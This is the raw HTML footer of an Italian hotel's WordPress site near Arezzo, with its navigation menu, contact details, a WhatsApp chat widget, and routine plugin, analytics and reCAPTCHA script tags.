            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-901" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi viaggia</a></li><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Pet Friendly Hotel</a></li><li id="rmp-menu-item-903" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi Lavora</a></li><li id="rmp-menu-item-900" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Family Hotel</a></li></ul></li><li id="rmp-menu-item-907" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/camere/"  class="rmp-menu-item-link"  role="menuitem"  >Camere</a></li><li id="rmp-menu-item-2612" class="menu-alpaca menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/"  class="rmp-menu-item-link"  role="menuitem"  >Passeggiate con gli Alpaca</a></li><li id="rmp-menu-item-913" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerte/"  class="rmp-menu-item-link"  role="menuitem"  >Offerte<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Offerte"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-915" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=775"  class="rmp-menu-item-link"  role="menuitem"  >Week-end Benessere alle terme</a></li><li id="rmp-menu-item-916" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=770"  class="rmp-menu-item-link"  role="menuitem"  >Week-end con Visita in Cantina e Wine Tour</a></li><li id="rmp-menu-item-914" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Business Hotel Arezzo Toscana</a></li></ul></li><li id="rmp-menu-item-918" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Eventi</a></li><li id="rmp-menu-item-919" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Ristorante<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ristorante"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-921" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Location per Cerimonie ed Eventi</a></li></ul></li><li id="rmp-menu-item-922" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/gallery/"  class="rmp-menu-item-link"  role="menuitem"  >Gallery</a></li><li id="rmp-menu-item-923" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			<div id="rmp-menu-additional-content-3298" class="rmp-menu-additional-content">
					<HR><br>
<i class="fa fa-map-marker"></i>  Loc. Il Matto, 44/45 – Olmo 52100 Arezzo<br>
<a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> +39 0575/959634</a><br>
<a href="tel: +39 0575/998674 ?>"> <i class="fa fa-print" aria-hidden="true"></i> +39 0575/998674</a><br>
<a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i>  <span class="__cf_email__" data-cfemail="573e393138173f3823323b3b32343627363939327934383a">[email&#160;protected]</span> </a><br>  <br>
<small> PI: 00877850511 </small>				</div>
						</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7ca19a878fd2b5e61c18d0ed-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    dataLayer.push({'event': 'gtm4wp.contactForm7Submitted'});
}, false );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N3GBPLR" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;Chatta con noi&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hotellecapanne.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","wp_nonce":"76d2eaa379","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"primary","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menumobile, .pulsantemob","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#333333","submenu_item_background_hover_colour":"#555555","submenu_current_item_background_colour":"#333333","submenu_current_item_background_hover_colour":"#555555","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"center","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"35","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"MENU","button_title_open":"MENU","button_title_position":"top","menu_container_columns":"","button_font":"","button_font_size":"10","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"http:\/\/www.hotellecapanne.net\/wp-content\/uploads\/logo-hotel-le-capanne-bianco-300.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<HR><br>\r\n<i class=\"fa fa-map-marker\"><\/i>  Loc. Il Matto, 44\/45 \u2013 Olmo 52100 Arezzo<br>\r\n<a href=\"tel:+39 0575\/959634\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> +39 0575\/959634<\/a><br>\r\n<a href=\"tel: +39 0575\/998674 ?>\"> <i class=\"fa fa-print\" aria-hidden=\"true\"><\/i> +39 0575\/998674<\/a><br>\r\n<a href=\" mailto: info@hotellecapanne.com\"> <i class=\"fa fa-envelope\" aria-hidden=\"true\"><\/i>  info@hotellecapanne.com <\/a><br>  <br>\r\n<small> PI: 00877850511 <\/small>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"50","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#000000","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"8000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1791\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1792\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1793\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1794\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1795\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1796\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1797\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1798\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1799\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1800\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1801\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1802\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1803\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1804\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1805\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1806\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"on","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LE CAPANNE HOTEL AREZZO","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":3298,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js" id="my-functions-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/html5.js?ver=3.7.3" id="rolenzo-html5-js"></script>
<![endif]-->
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/jquery.sticky.js?ver=20160816" id="rolenzo-sticky-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/modernizr.custom.js?ver=12042017" id="rolenzo-touch-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/wow.min.js?ver=20170203" id="rolenzo-wow-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/front.js?ver=20160203" id="rolenzo-swype-front-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" id="rolenzo-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js?ver=20160816" id="rolenzo-script-js"></script>
<script type="7ca19a878fd2b5e61c18d0ed-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&amp;ver=3.0" id="google-recaptcha-js"></script>
